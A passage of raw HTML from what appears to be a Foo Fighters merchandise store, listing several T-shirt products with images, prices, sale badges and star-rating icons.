                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/592/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-20-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - ROCK and GROHL Awesome Drumstick &amp;amp; Guitar ORIGINAL Design! Classic T-Shirt RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-rock-and-grohl-awesome-drumstick-guitar-original-design-classic-t-shirt-rb2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - ROCK and GROHL Awesome Drumstick &amp; Guitar ORIGINAL Design! Classic T-Shirt RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="270">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-s-f-valley-classic-t-shirt-ra2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/537/conversions/252713F-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - S.F. Valley Classic T-shirt RA2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-s-f-valley-classic-t-shirt-ra2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - S.F. Valley Classic T-shirt RA2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$24.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="241">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-jets-black-t-shirt-ra2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/497/conversions/430245F-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - Jets Black T-shirt RA2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-jets-black-t-shirt-ra2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - Jets Black T-shirt RA2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$24.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="226">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-jets-classic-t-shirt-ra2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/479/conversions/426709F-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - Jets Classic T-shirt RA2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-jets-classic-t-shirt-ra2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - Jets Classic T-shirt RA2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
